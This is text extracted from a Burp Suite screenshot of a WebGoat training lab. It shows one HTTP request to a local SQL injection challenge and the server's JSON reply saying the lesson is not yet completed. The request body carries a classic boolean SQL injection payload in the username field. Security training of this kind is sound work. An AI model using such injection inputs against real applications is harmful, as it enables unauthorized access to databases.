 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 86
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=
XDEBUG_SESSION=
XDEBUG_ECLIPSE; csrftoken=
rememberMe=
googtrans=/auto/zh-CN
19 Connection: close
20
21 username_reg=to'+or+true--+&email_reg=1%40qq.com&
password_reg=1&confirm_password_reg=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 08 Sep 2022 10:05:17 GMT
8
9 {
10 "lessonCompleted":false,
11 "feedback":
"User to' or true-- already exists please try to regist
er with a different username.",
12 "output":null,
13 "assignment":"SqlInjectionChallenge",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 5
Request Headers 18
Response Headers 6
Done 424 bytes | 13 millis